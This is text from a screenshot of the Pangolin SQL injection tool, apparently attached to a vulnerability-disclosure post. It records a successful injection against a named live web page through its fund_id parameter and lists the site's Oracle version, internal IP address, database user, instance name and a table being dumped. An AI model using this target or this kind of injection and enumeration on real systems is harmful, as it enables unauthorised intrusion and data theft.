 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://law.inc.hc360.com/finance/PrintPage.aspx?fund_id=200237
Type Integer DB Oracle KeyWord wImNC6duPY24q7KCMAs2NQHSTk
Information
Go Select all Unselect all Use this database
Name Information
Version
Oracle Database 10g Enterprise Edition Release 10.2.0.4...
PL/SQL Release 10.2.0.4.0 - Production
CORE10.2.0.4.0Production
TNS for Solaris: Version 10.2.0.4.0 - Production
NLSRTL Version 10.2.0.4.0 - Production
Ip 192.168.50.238
Database
DB_NAME dance
User PUBDB
SESSION_USER PUBDB
All USERS
PRIVILEGES
SESSION_ROLES
control_files
db_domain
instance_name
service_names
dispatchers
Account Hash
InternetIP
CLIENT_INFO
INSTANCE_NAME dance1
Information Data Oracle Remote Data SQL Oracle Query Oracle OS Command File Reader
Get table : CON_COMPANYTYPE
Length is : 14
Running... 65001
www.wooyun.org